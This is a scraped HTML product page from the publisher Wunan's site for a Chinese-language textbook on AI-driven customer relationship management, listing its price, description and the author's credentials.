

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wunan.com.tw/bookdetail?NO=14854
body_size: 41239
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<!--<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
	xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="zh-Hant" itemtype="http://schema.org/" 
	xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">-->
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Language" content="zh-tw">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><!-- 強制user以目前瀏覽器版本相容 廖文彬 add 20180505-->
<meta http-equiv="Content-Security-Policy" content="Access-Control-Allow-Origin '*';">

<!--<meta http-equiv="Content-Security-Policy" content="require-sri-for script;require-sri-for style;Access-Control-Allow-Origin: *;">-->
<meta name="google-site-verification" content="2TAmltMHmZT_X7IPFn6zn7W7sLZJAsQHtz7aRuQhcNg" />
<meta name="generator" content="RocketCake">
<meta content="no-cache" http-equiv="Pragma"/>
<meta content="no-cache" http-equiv="Cache-Control"/>
<meta http-equiv="expires" content="0">
<!-- 與第一行是同樣的作用 -->
<meta name="google-signin-client_id" content="497242890023-irm519u0439lou3689qapmbh2dn00ukn.apps.googleusercontent.com">
<!-- 20230802因為現在發IG時都沒辦法標註商品 ，加註下列程式碼 -->
<meta name="facebook-domain-verification" content="5qaf73i6uvar13crn394s068tquucn" />
<meta name="author" content="五南圖書" />
<meta name="source" content="五南圖書" />




	
			<meta name="keywords" 	content="人工智慧決策的顧客關係管理,陳瑞陽">
			<meta name="description" 	content="書名：人工智慧決策的顧客關係管理，ISBN：978-957-763-895-3，頁數：464，出版社：五南，作者：陳瑞陽，出版日期：2020/05/25，"/>
		
	
	<meta property="og:site_name" 	content="五南官網"/>
	<meta property="og:type"	 	content="product"/>
	<meta property="fb:app_id" 		content="2070053933274432" />
	<meta property="og:title" 		content="人工智慧決策的顧客關係管理"/>
	<meta property="og:image" 		content="https://www.wunan.com.tw/images/pic/1FRR.gif"/>
	<meta property="og:image:width" 	content="573"/>
	<meta property="og:image:height" 	content="426"/>
	<meta property="og:image:alt"	content="書名：人工智慧決策的顧客關係管理，ISBN：978-957-763-895-3"/>
	<meta property="og:url" 		content="https://www.wunan.com.tw/bookdetail?NO=14854" />
	<meta property="og:description" 	content="書名：人工智慧決策的顧客關係管理，ISBN：978-957-763-895-3，頁數：464，出版社：五南，作者：陳瑞陽，出版日期：2020/05/25，"/>
	<title>五南官網-人工智慧決策的顧客關係管理</title>

<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=310738772791175&ev=PageView&noscript=1"/></noscript>
<!--------------------------------------------------------------------------------------------------------------------------->
<link avatarisking="" rel="stylesheet" href="/stylesheets/index.html.css"  crossorigin="anonymous"></link>
<link avatarisking="" rel="stylesheet" href="/prgcss/login.css" ossorigin="anonymous"></link>
<link rel="stylesheet" type="text/css" href="/stylesheets/dropmenu.css" crossorigin="anonymous" /></link>
<link rel="stylesheet" type="text/css" href="/stylesheets/swiper.min.css" crossorigin="anonymous" /></link>
<link rel="stylesheet" type="text/css" href="/stylesheets/bootstrap-3.3.6/dist/css/bootstrap.min.css" crossorigin="anonymous" /></link>
<link rel="stylesheet" type="text/css" href="/dennis/creative.css" crossorigin="anonymous" /></link>
<link rel="stylesheet" type="text/css" href="/dennis/custom.min.css" crossorigin="anonymous" /></link>
<link rel="stylesheet" type="text/css" href="/dennis/bootstrap.css" crossorigin="anonymous" /></link>
<link rel="stylesheet" type="text/css" href="/prgcss/font-awesome.min.css" crossorigin="anonymous" /></link>
<!--------------------------------------------------------------------------------------------------------------------------->
<!--------------------------------------------------------------------------------------------------------------------------->
<script src="/prgjs/jquery-1.7.2.js" crossorigin="anonymous"></script>
<!----------------------------------------------防止XSS跨網站攻擊------------------------------------------------------------>
<script src="/prgjs/purify.min.js" crossorigin="anonymous"></script>
<!----------------------------------------------防止XSS跨網站攻擊------------------------------------------------------------>
<script src="/prgjs/jquery-1.11.3.min.js" crossorigin="anonymous"></script>
<script src="/javascripts/string-format.js" crossorigin="anonymous"></script>
<script src="/javascripts/jquery.cookie.js" crossorigin="anonymous"></script>
<script src="/javascripts/jquery-ui.min.js"  crossorigin="anonymous"></script>
<script src="/javascripts/jquery-migrate-1.2.1.min.js" crossorigin="anonymous"></script>
<script src="/javascripts/swiper.min.js" crossorigin="anonymous"></script>
<script avatarisking="" src="/javascripts/index.js" crossorigin="anonymous"></script>
<!--------------------------------------------------------------------------------------------------------------------------->
<!-----下面的指令必須放在最後面，否則右上角下拉式選單會沒反應
<!--------------------------------------------------------------------------------------------------------------------------->
<!-- Optional JavaScript -->
<!-- jQuery first, then Popper.js, then Bootstrap JS -->
<script src="/prgjs/popper.min.js" crossorigin="anonymous"></script>
<script src="/javascripts/bootstrap-3.3.6/dist/js/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="/javascripts/smartmenus-master/dist/jquery.smartmenus.min.js" crossorigin="anonymous"></script>
<script src="/javascripts/smartmenus-master/dist/addons/bootstrap/jquery.smartmenus.bootstrap.min.js" crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158353447-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z5YCY990R2"></script>
<!--------------------------------------------------------------------------------------------------------------------------->
</head>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v6.0&appId=310738772791175&autoLogAppEvents=1"></script>
<body style="background-color:#FFFFFF;margin-top:30px;font-family:微軟正黑體;">
<nav id="navSet" class="navbar navbar-default navbar-fixed-top container-fluid" role="navigation" style="width:100%;background-color:#E8F5FD;">
	<!-- 公司名稱 --------------------------------------------->
	<div class="row" style="background-color:#E8F5FD;">
		<div class="col-xs-5 col-sm-8 col-md-8">
			
			<!--<a href="/"><img class="wulogo" src="/images/五南-LOGO-五南官網.png" id="img_798910f0" alt="" title="五南官網" /></a>-->
			<a href="/"><img class="wulogo" src="/images/五南-LOGO-五南官網-改.png" id="img_798910f0" alt="" title="五南官網" /></a>

			<!----<a href="/tch_home"><img style="margin-top:20px;width:170px" src="/images/五南LOGO線上學院.png" id="img_tch" alt="" title="線上學院" /></a>--->
			<!--<a href="/tch_home"><img style="margin-top:20px;width:230px;" src="/images/五南線上學院LOGO+英文.png" id="img_tch" alt="" title="線上學院" /></a>-->
			<a href="/tch_home"><img style="width:35%;height:45px;margin-top:10px;margin-left:20px;" src="/images/五南線上學院LOGO+英文-改.png" id="img_tch" alt="" title="線上學院" /></a>
			<!-----<font color=red>此為測試網站，若要購書請至<a href="https://www.wunan.com.tw">五南官網https://www.wunan.com.tw</a></font>--->
			
			
		</div>
		
		
		<div class="col-xs-7 col-sm-4 col-md-4 cmpbtn" id="cmp" style="margin-left:-8px;">
			
				<font style="font-family:微軟正黑體;color:blue;font-size:13px;">
				
					<a href="/orderlist"><font color=red><span id="TUnit"></span></font></a>
				
				</font>
				<a href="/orderlist"><img src="/images/購物車按鈕.png" style="width:30px;height:30px;" class="homeimg" alt="" title="購物車明細"></a>
				<a href="/member"><img src="/images/會員按鈕.png" style="width:30px;height:30px;" class="homeimg" alt="" title="會員登入"></a>
			
			<a href="https://www.facebook.com/wunanbooks1966/" target="_blank"><img src="/images/facebook-LOGO.png" style="width:33px;height:33px;" class="homeimg" alt="" title="五南讀書趣"></a>
			<a href="https://www.instagram.com/wunan_publisher/" target="_blank"><img src="/images/IGLOGO_PNG.png" style="width:30px;height:30px;" class="homeimg" alt="" title="五南IG"></a>
			<a href="https://www.youtube.com/channel/UCbv8UbhuBUJvkCGe9achfsQ" target="_blank"><img src="/images/youtube-LOGO.png" style="width:33px;height:33px;" class="homeimg" alt="" title="Wunan Books"></a>
			<a href="/about_enorder"><img src="/enflow/EN_png.png" style="width:27px;height:27px;" class="homeimg" alt="" title="EN Order Flow"></a>
			<img id="imgbtn" class="dropdown-toggle" data-toggle="dropdown" src="/images/下拉式選單2.png" style="width:30px;height:30px;cursor:pointer;" alt="" title="連絡我們"><span class="dropdown-toggle caret" data-toggle="dropdown"></span>
		
			<ul id="w_u1" class="pull-right dropdown-menu" role="menu">
				<!----<li style="background-color:#3363FF;color:white; font-weight:bold">連絡我們</li>---->
				
				<li><a href="/member" style="text-decoration:none;">登入會員</a></li>
				
				<li><a href="#w_u1_u2" data-toggle="collapse" role="menuitem">品牌介紹<span class="caret"></a>
					<ul id="w_u1_u2" class="collapsePanel collapse">
						<li><a href="/about_tw" style="text-decoration:none;">關於我們　</a></li>
						<li><a href="https://www.104.com.tw/jobbank/custjob/index.php?r=cust&j=387042263c46402038323b1d1d1d1d5f24437323189j56">企業徵才　</a></li>
					</ul>
				</li>
				<li><a href="#w_u1_u1" data-toggle="collapse" role="menuitem">客服中心<span class="caret"></span>
					<ul id="w_u1_u1" class="collapsePanel collapse">
						
							<li><a href="/member" style="text-decoration:none;">會員專區　</a></li>
						
						<li><a href="/about_contact" style="text-decoration:none;">與我連絡　</a></li>
						<li><a href="mailto:complain@wunan.com.tw" style="text-decoration:none;">申訴信箱　</a></li>
						<li><a href="/about_faq" style="text-decoration:none;">ＦＡＱ　　</a></li>
						<li><a href="/about_newspaper" style="text-decoration:none;">電子報　　</a></li>
						<!---<li><a href="http://www.wunan.com.tw/EBOOK_index.asp" target="_blank" style="text-decoration:none;">電子書目錄</a></li>--->
						<li><a href="/cata_list?cata=0" style="text-decoration:none;">書目下載　</a></li>
						<li><a href="/bookclass" style="text-decoration:none;">圖書總覽　</a></li>
					</ul>
				</li>
				<li><a href="#w_u2_u1" data-toggle="collapse" role="menuitem">服務推薦<span class="caret"></span></a>
					<ul id="w_u2_u1" class="collapsePanel collapse">
						<li><a href="http://wexam.wunan.com.tw" target="_blank" style="text-decoration:none;">教學網　　</a></li>
						<!-----<li><a href="http://www.appliedpsyj.org/" target="_blank" style="text-decoration:none;">應用心理　</a></li>---->
						<li><a href="http://www.wunan.com.tw/kao_newbook.asp" target="_blank" style="text-decoration:none;">考用網站　</a></li>
					</ul>
				</li>
				
			</ul>
		</div>
	</div>
	
	<form name="WuSearch" method="post" action="/search">
	
	<div class="row" style="background-color:#E8F5FD;margin-top:8px;margin-bottom:5px;">
		<!----<div class="col-xs-0 col-sm-3 col-lg-3" style="valign:bottom;"></div>---->
		<div class="col-xs-12 col-sm-9 col-lg-9">
			<div class="input-group">
				<!--只能輸入中文英文數字--->
			    <input type="text" name="txtSerach" id="txtSerach" style="font-size:17px;height:40px;"
				title="請輸入要搜尋書籍資料的關鍵字" class="form-control" placeholder="搜尋"
				value=""/>
			    <span class="input-group-addon">
				<img src="/images/搜尋按鈕.png" style="width:26px;vertical-align:bottom;cursor:pointer;" onClick="fastSearch();">
			    </span>
			    <span class="input-group-addon">
				<img src="/images/進階搜索下箭頭小圖.png" style="width:26px;vertical-align:bottom;cursor:pointer;" onClick="location.href='/search_hi';">
			    </span>
			</div>
		</div>
		<div id="WordShow" class="col-xs-0 col-sm-3 col-lg-3" style="margin-left:-8px;padding-top:15px;font-size:12.5px;text-align:right;">
			<a href="/" title="連結回首頁">首頁</a>&nbsp;
			<a href="/cata_list?cata=0" title="書目下載">書目下載</a>&nbsp;
			
			<a href="/member" title="登入會員才能查詢紅利點數與訂單">會員專區</a>&nbsp;
			
			<a href="/about_contact" title="與我連絡">與我連絡</a>
		</div>
	</div>
	
	</form>
</nav>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=LXGW+WenKai+Mono+TC&display=swap" rel="stylesheet">
<style>
.lxgw-wenkai-mono-tc-regular {
  font-family: "LXGW WenKai Mono TC", monospace;
  font-weight: 400;
  font-style: normal;
}
</style>
<style>
.lxgw-wenkai-mono-tc-regular {
  font-family: "LXGW WenKai Mono TC", monospace;
  font-weight: 400;
  font-style: normal;
}
</style>

<div class="row lxgw-wenkai-mono-tc-regular" style="text-align:center;margin-top:120px;mARGIN-BOTTOM:10PX;"><font style="font-size:30px;color:#ed8207;font-weight:bold;">飛躍六十 迎向百年</font></div>

<!-- 主選單 ------------------------------------------------------>
<div class="container-fluid-wunan" id="TreeClass" style='margin-top:10px;'>
	<div class="row">
		<div class="col-xs-6 col-sm-4 col-md-2 btnHieght" style="background-color:#0099B0;">
			<div class="btn-group dropdown">
				<a id="" href="#" class="dropdown-toggle" data-toggle="dropdown"><h5 class="wnSubjectText">法律/政治<span class="caret"></span></h5></a>
				<ul id="test1" class="dropdown-menu">
					<li><a href="/booklist?code=04">法律</a></li>
					<li><a href="/booklist?code=05">政治、公共事務</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="col-xs-6 col-sm-4 col-md-2 btnHieght" style="background-color:#DA0010;">
			<div class="btn-group dropdown">
				<a id="a2" href="#" class="dropdown-toggle" data-toggle="dropdown" style="border:0px;"><h5 class="wnSubjectText">財經/商管/觀光<span class="caret"></span></h5></a>
				<ul id="ed" class="dropdown-menu">
					<li><a href="/booklist?code=06">財經、商管、統計</a></li>
					<li><a href="/booklist?code=08">觀光、餐旅、休閒</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="col-xs-6 col-sm-4 col-md-2 btnHieght" style="background-color:#498ECC;">
			<div class="btn-group dropdown">
				<a href="#" class="dropdown-toggle" data-toggle="dropdown"><h5 class="wnSubjectText">文/史/哲/期刊<span class="caret"></span></h5></a>
				<ul id="lastMenu" class="dropdown-menu">
					<li><a href="/booklist?code=01">辭書、總類</a></li>
					<li><a href="/booklist?code=09">語言、文學</a></li>
					<li><a href="/booklist?code=10">歷史、哲學、宗教</a></li>
					<li><a href="/booklist?code=11">藝術、設計、文創</a></li>
					<li><a href="/booklist?code=18">學術期刊</a></li>
				</ul>
			</div>
		</div>
		<div class="col-xs-6 col-sm-4 col-md-2 btnHieght" style="background-color:#9CC715;">
			<div class="btn-group dropdown">
				<a href="#" class="dropdown-toggle" data-toggle="dropdown"><h5 class="wnSubjectText">理工/醫護<span class="caret"></span></h5></a>
				<ul id="lastMenu" class="dropdown-menu">
					<li><a href="/booklist?code=12">理工</a>
					</li>
					<li><a href="/booklist?code=13">醫護暨生命科學</a>
					</li>
					<li><a href="/booklist?code=21">農林漁牧</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="col-xs-6 col-sm-4 col-md-2 btnHieght" style="background-color:#F6AA00;">
			<div class="btn-group dropdown">
				<a href="#" class="dropdown-toggle" data-toggle="dropdown"><h5 class="wnSubjectText">教育/心理/傳播<span class="caret"></span></h5></a>
				<ul id="lastMenu" class="dropdown-menu">
					<li><a href="/booklist?code=02">教育</a>
					</li>
					<li><a href="/booklist?code=03">心理、諮商與輔導</a>
					</li>
					<li><a href="/booklist?code=07">社會、傳播(影視)</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="col-xs-6 col-sm-4 col-md-2 btnHieght" style="background-color:#A492C4;">
			<div class="btn-group dropdown">
				<a href="#" class="dropdown-toggle" data-toggle="dropdown"><h5 class="wnSubjectText">小五南/中等教育<span class="caret"></span></h5></a>
				<ul id="lastMenu" class="dropdown-menu">
					<li><a href="/booklist?code=36">小五南</a></li>
					<li><a href="/booklist?code=1903">電機與電子群</a></li>
					<li><a href="/booklist?code=1905">餐旅群</a></li>
					<li><a href="/booklist?code=1906">家政群</a></li>
					<li><a href="/booklist?code=1904">商業與管理群</a></li>
					<li><a href="/booklist?code=1908">英文</a></li>
					<li><a href="/booklist?code=1911">藝術群</a></li>
					<li><a href="/booklist?code=1914">農業群</a></li>
					<li><a href="/booklist?code=1915">食品群</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<a href="/orderlist"><div id="" style="font-size:21px;width:60px;height:70px;z-index:999;position:fixed;right:0px;bottom:200px;
	cursor:pointer;
	background-color:;padding:5px;text-align:center;">
	<img src="/images/course/浮動式購物車icon-01.png" style="width:50px;height:auto;" class="homeimg" alt="" title="購物車明細">
	
		<div id="buycar" style="font-weight:bold;font-size:12px;width:16px;height:16px;
			z-index:999;position:fixed;right:22px;bottom:232px;
			background-color:red;color:white;text-align:center;padding:0px;line-height:17px;
			display:none;
			border-radius:50% 50% 50% 50%;"><b>&nbsp;</b>
		</div>
	
</div></a>
<!------------------網站公告訊息------------------->
<center>

<font id='font_announce' size=5 color=red style='display:none;'>
【延後出貨公告】
「適逢本公司年度盤點，五南官網均可正常下單購買，惟11/25(二)後的網站訂單，預估將延至12/2(二)下午後出貨，造成不便敬請見諒。」
</font><br>
<font id='font_announce' size=5 color=blue >

</font><br>



</center>
<!------------------------------------------------->
<link avatarisking="" rel="stylesheet" href="/prgcss/head.css"></link>
<script avatarisking="" src="/prgjs/head.js"></script>


<!-- 書籍資料 -------------------->
<div class="container" style="width:90%;margin-top:5px">
<font style="color:black;font-size:14pt;">

	<div class="container" style="width:100%">
		<form method="post" id="MOrder" name="MOrder">
		<div class="row">
			<div class="col-xs-6" style="margin-top:20px;;margin-bottom:15px;">
			<center>
				<div style="width:420px;padding: 0;position: relative;overflow: hidden;border: 1px solid #cfcfcf;*z-index: -1;">
					<img id="MainPic" src="/images/pic/1FRR.gif" 
				 	alt="圖片待上傳" style="width:260px;">
					<!---<img id="SeeBigTake" src="/images/搜尋按鈕.png" style="width:26px;cursor:pointer;position:absolute;top:293px;left:347px;" onClick="BrowseImg();">--->
					<img id="SeeBigTake" src="/images/搜尋按鈕.png" style="width:26px;cursor:pointer;position:relative;top:0px;left:30px;" onClick="BrowseImg();">
				</div>
				<div id="showFrame" class="detail-demo" style="width:100%;height:auto;">
					<div id="SeeTakelook" class="Takelook-iframe" style="display:none;width:420px;height:auto;padding: 0;position: relative;overflow: hidden;border: 1px solid #cfcfcf;*z-index: -1;">
						<img src="/images/箭頭左_滑出.png" onmouseover="this.src='/images/箭頭左_滑入.png'" style="margin-top:-100px;height:20px;" 
						title="上一頁" onmouseout="this.src='/images/箭頭左_滑出.png'" onClick="TakePreD()">
						<iframe id="TakeLook" style="width:88%;height:110px;margin-top:10px;" data-src="/booktakelook?NO=1FRR"
						scrolling="no" frameborder="0"></iframe><img src="/images/箭頭右_滑出.png" onmouseover="this.src='/images/箭頭右_滑入.png'" style="margin-top:-100px;height:20px;" 
						title="下一頁" onmouseout="this.src='/images/箭頭右_滑出.png'" onClick="TakeNextD()">
					</div>
				</div>
				<div style="margin-top:-30px;">
					
						
							<br><img class="DetailOrder" src="/images/加入購物車.png" style="margin-top:5px;width:150px;cursor:pointer;"/>
							
									<br><a href="https://play.google.com/store/search?q=9789577638953&c=books" target="_blank" id='a_gbook_link' g_isbn=9789577638953                                      ><img src="/images/電子書購買.png" style="margin-top:5px;width:150px;cursor:pointer;"/></a>
								
							

						
					
				</div>
				<div id="fb-root"></div>
				<script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v6.0&appId=287470164941211&autoLogAppEvents=1"></script>
				<div class="fb-share-button" data-href="https://www.wunan.com.tw/bookdetail?NO=14854" 
					data-layout="button_count" data-size="large">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse" 
					class="fb-xfbml-parse-ignore">分享</a></div>
				<div>
					
					
				</div>
			<center>
			</div>
			<div class="col-xs-6">
				<ul style="list-style:none;font-size:12pt;font-family:微軟正黑體;line-height:22pt;margin-top:20px;">
					
							<li style="font-size:12pt;font-weight:bold;"><a href="/booklist?code=06">財經、商管、統計</a>-<a href="/booklist?code=0601">管理</a>-<a href="/booklist?code=060102">行銷管理</a></li>
						
					
					<li><font style="font-size:12pt;font-weight:bold;">人工智慧決策的顧客關係管理
					<br>含機器人流程自動化、AIoT企業應用系統、區塊鏈
					<br></font></li>
					
					<div style="height:1px;width:100%;background-color:#0068B6;font-size:20px;"></div>
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					<li>作　　者：<a href="/find?findText=%E9%99%B3%E7%91%9E%E9%99%BD">陳瑞陽</a></li>
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					<li>出版社別：<a href="/find?findText=%E4%BA%94%E5%8D%97">五南</a></li>
					
					
					<li>出版日期：2020/05/25(1版1刷)</li>
					<li>ＩＳＢＮ：978-957-763-895-3</li>
					
					
					<li>書　　號：1FRR</li>
					
							<li>頁　　數：464</li>
						
					
					
							<li>開　　數：16K</li>
						
					
					<!---<li>中類代號：<a href="/find?findText=0601">0601</a></li>--->
					
					
					
					<li>定　　價：560元
					<!---------------------------------------------------------------------------------------------------------------->
					
					
						
							
								
									
										
											
												
													
														
															<li><font color=red>優惠價格：442元</font></li>
															<input type="hidden" name="disc" value="0.79"><input type="hidden" name="price" value="560">
														
													
												
											
										
									
								
							
						
					
					
										<!---------------------------------------------------------------------------------------------------------------->
					
					<!---------------------------------------------------------------------------------------------------------------->
					</li>
					<!---------------------------------------------------------------------------------------------------------------->
					<li><a href="https://www.facebook.com/wunant3" 
								target="_blank"><img src="/images/imagesBlog/facebook_640.png" border=0  width="70"></a>
						     </li>
				</ul>
			</div>
		</div>
		<input type='hidden' NAME='bookname' VALUE='人工智慧決策的顧客關係管理'>
		<input type='hidden' NAME='bktype' VALUE='0601'>
		<input type='hidden' NAME='oldno' VALUE='1FRR'>
		<input type='hidden' NAME='mytype' VALUE='Insert'>
		<input type='hidden' NAME='opendate' VALUE='2020/05/25'>
		<input type='hidden' NAME='booksno' VALUE='14854'>
		<input type='hidden' NAME='SeePage' VALUE='bookdetail'>
	</div>
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
		<font style="font-size:16px;color:#1A0000;background-color:#FFC93C;">滿額優惠好康</font>　<font style="font-size:16px;color:blue;">1/20-2/22 下單即贈《別讓樂齡變成「樂零」》1本(數量有限，送完為止)</font><br>
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
		<font style="font-size:16px;color:#3D30A2;background-color:#FF9800;">滿額優惠折扣</font>　<font style="font-size:16px;color:blue;">1/20-2/22 五南線上國際書展全館滿499再9折</font><br>
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	<div style="height:2px;width:100%;background-color:#A9A9A9;font-size:20px;margin-top:20px;"></div>
	
	
	<!-- 資料下載Start -------------------->
	<div class="container areaFrame" style="width:90%">
		<div><img style="margin-top:10px;width:150px;" src="/images/資料下載.png" /></div>
		<ul>
		<li>投影片(請電洽，僅供老師索取)</li><li>題庫(隨書附送)</li>
		</ul>
	</div>
	
	<!-- 資料下載End -------------------->
	
	    
	
		<!-- 本書簡介 -------------------->
		<div class="container areaFrame" style="width:90%">
			<div><img style="margin-top:10px;width:150px;" src="/images/本書簡介.png" /></div>
			<div><textarea readonly id="text3" style="width:100%;border:0px;
			background-color:#FFFFFF;">「AI科技不是客戶真正的需求，唯有解決問題才是。」
全國第一本✦探討「AIoT－企業」殺手級應用的必讀之作

♦引導式學習+案例研讀法，破解日常生活的疑難雜症
♦五大模組、邏輯有序，一次弄懂AI+CRM的技術應用和前景挑戰
♦資管界最前線，超越理論假設，直面經營現狀、掌握前瞻商機

-

知識經濟即將翻頁，人類的下一篇章是——智慧經濟時代
處於工業3.0過渡到4.0的關鍵時刻，如何在其中妥善管理顧客關係、鞏固品牌黏著度呢？

新創時代，不只公司企業，每一位斜槓、自雇者、微型創業的人才，都需要搶佔消費者的注意力。
從喜好到忠誠，完整經營顧客社群的策略布局，掌握新型科技工具→培育全面性視野→開啟破壞式創新，全系列know-how都在這本書中。

關鍵字┃看完就會豁然開朗
AIoT智慧商業、區塊鏈、數位轉型、霧端運算、邊緣運算、嵌入式、客製化、RFID 應用、特徵提取、反欺詐、隨選決策、機器人流程自動化、RPA 系統……

編排設計┃多層次、多專欄的引導式閱讀
❶學習目標：進入章節前，快速瀏覽重點提要
❷案例情景故事：現實中疑難雜症的大集合
❸問題 Issue 思考：整理案例故事癥結點，訓練自主思考
❹閱讀地圖：圖像化呈現全章要點，建立腦中的知識地圖
❺案例研讀：問題診斷、解決方案、管理意涵，全面解析「案例情景故事」
❻實務專欄：業界最前線，務實理解經營現狀
❼習題：議題討論，整合全章關鍵要素進行系統思考
❽補充個案：再次案例研討，熟習脈絡、分析應用

第一線觀點┃厚植基礎實力，親授經營現狀
結合作者深厚的產業經驗（副總經理、資深經理、經理、SAP系統顧問）和豐富的教學經驗，精選16個關鍵方向，深入淺出解說AI+CRM各項重要議題。邏輯性安排、生活化實例（手機感測、智慧路燈），搭配小標化、流程圖，輕鬆吸收智慧營運管理的知識焦點。</textarea></div>
		</div>
	
	
	
		<!-- 作者經歷 -------------------->
		<div class="container areaFrame" style="width:90%">
			<div><img style="margin-top:10px;width:150px" src="/images/作者簡介.png" /></div>
			<div><textarea readonly id="text5" style="width:100%;border:0px;
			background-color:#FFFFFF;">陳瑞陽

♦學歷
清華大學工業工程與管理研究所博士、政治大學科技管理研究所EMBA碩士、元智大學工業工程研究所碩士
 
♦現任
真理大學教授
AIoT企業應用資訊系統輔導顧問
職能導向課程發展與認證輔導顧問
數位行銷和轉型輔導顧問

♦專長
企業經營、資訊化

♦經歷
台灣金融研訓院、新北市產經大學和工研院－物聯網應用課程講師
TTQS評核委員
新北市中小企業服務團—文創服務分團顧問
銀髮人力資源中心銀髮顧問
資訊軟體協會企業電子化等顧問講師
青創總會創業顧問
知識管理顧問師
經濟部中小企業處輔導專家認證
企業經營管理顧問協會第五期高級經營管理顧問師結業
雲端應用服務輔導計畫顧問
EJOR和IEEE TPDS 期刊(SCI)審稿人

♦著作
《物聯網金融商機》、《網路行銷》、《ERP》、《MIS》，並於國際知名期刊food control、EJOR、FGCS、EIAR、C&amp;OR (SCI/SSCI) 發表區塊鏈、物聯網、人工智慧等文章。</textarea></div>
		</div>
	
	
	
	
	<!-- 主編簡介 -------------------->
	
	
	
	
	
	<!-- 本書書目 -------------------->
	
